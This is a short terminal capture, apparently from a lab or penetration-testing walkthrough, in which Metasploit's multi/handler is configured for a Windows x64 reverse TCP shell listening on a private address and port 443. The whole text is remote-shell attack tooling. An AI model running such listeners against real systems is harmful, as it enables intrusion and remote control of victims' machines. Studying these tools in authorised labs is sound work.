 muri@augury:~$ sudo msfconsole -q
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set PAYLOAD windows/x64/shell/reverse_tcp
PAYLOAD => windows/x64/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.11.12.223
LHOST => 10.11.12.223
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.11.12.223:443